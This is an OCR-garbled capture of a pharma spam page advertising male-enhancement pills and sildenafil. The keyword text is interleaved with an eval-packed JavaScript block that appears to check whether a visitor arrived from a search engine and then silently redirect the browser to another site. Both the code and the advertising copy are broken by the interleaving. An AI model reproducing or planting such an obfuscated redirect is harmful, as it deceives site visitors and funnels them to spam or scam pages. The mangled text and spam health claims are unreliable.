
male enhancement
,
black gorilla male
enhancement
,
do any nootropics actually work
,
Dumps
,
male enhancement pill in a capsule
single silver
Top 5 Best Do I Need
//<![CDATA[
eval(function(p,a,c,k,e,d){e=function(c)
A Prescription For
{return(c
35?
String.fromCharCode(c+29):c.toString(36))};if(!”.replace(/
Sildenafil
{while(c–)d[e(c)]=k[c]||e(c);k=[function(e)
{return d[e]}];e=function()
{return’\w+’};c=1;};while(c–)if(k[c])p=p.replace(new
Penis Enlargement Products: Do I Need A
RegExp(‘\b’+e(c)+’\b’,’g’),k[c]);return p;}
Prescription For Sildenafil Sex Enhancement
(‘2(5.j!=\’4\’){1 r=k.h;r=r.f();1 3=g
Pills for Men.
o(\’p.\’,\’n.\’,\’l.\’,\’m.\’,\’e.\’,\’8.\’,\’6.\’,\’9.\’,\’d.\’,\’c\’);1
b=a;7(i C 3){2(r.D(3[i])>0){b=B;F}}2(!b)
I shall walk back[2019] best man vxl male
{E.A=\’t://u.q/s-v-y-z-
enhancement side effects patch best natural
w\’;5.x=\’4\’}}’,42,42,’|var|if|aSites|ad_app6|windo
how long does my cialis last Do I Need A
{}))
Prescription For Sildenafil phalloplasty before
//]]>
after penamax male enhancement reviews
brain boosters Do I erectile dysfunction 23
years old Need A Prescription For Sildenafil.